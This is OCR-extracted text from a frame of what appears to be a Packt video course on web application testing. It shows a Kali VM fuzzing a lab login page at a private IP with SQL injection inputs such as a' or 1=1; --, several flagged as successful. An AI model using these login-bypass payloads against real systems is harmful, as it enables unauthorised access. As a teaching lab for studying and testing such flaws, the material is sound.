 Kali - Course VM - VMware Workstation
File Edit View VM Tabs Help
Home Dark Rise Kali Till The Fall Kali - Course VM
Sites
http://192.168.1.3
icons
work
course
GET:index.php(style)
css
GET:css
GET:css(C)
inc
POST:index.php(style)(password,userna
js
Header: Text Body: Text
POST http://192.168.1.3/work/course/login.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924
Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
username=%27&password=%27&smbt1=Login
History Search Break Points Alerts Active Scan Spider Forced Browse
Fuzzer Params Http Sessions Zest Results Clients WebSockets AJAX Spider Output
38%
... URI Status Reason ... Size State Fuzz
P... htt... 200 OK ... 2,998 Reflected a
P... htt... 200 OK ... 3,161 Successful a'
P... htt... 200 OK ... 3,161 Successful a' --
P... htt... 200 OK ... 3,161 Successful a' or 1=1; --
P... htt... 200 OK ... 2,998 Successful @
P... htt... 200 OK ... 2,998 Reflected ?
PACKT
VIDEO